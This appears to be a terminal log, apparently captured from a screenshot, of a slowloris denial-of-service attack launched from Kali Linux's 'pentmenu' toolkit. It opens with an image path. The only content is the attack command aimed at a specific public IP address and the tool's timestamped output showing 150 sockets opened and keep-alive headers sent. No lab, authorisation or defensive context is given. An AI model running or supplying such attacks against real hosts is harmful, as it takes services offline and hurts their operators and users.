 root@kali:~/Desktop/pentmenu# slowloris 91.134.0.100
[11-12-2017 03:34:19] Attacking 91.134.0.100 with 150 sockets.
[11-12-2017 03:34:19] Creating sockets...
[11-12-2017 03:34:23] Sending keep-alive headers... Socket count: 150
[11-12-2017 03:34:38] Sending keep-alive headers... Socket count: 150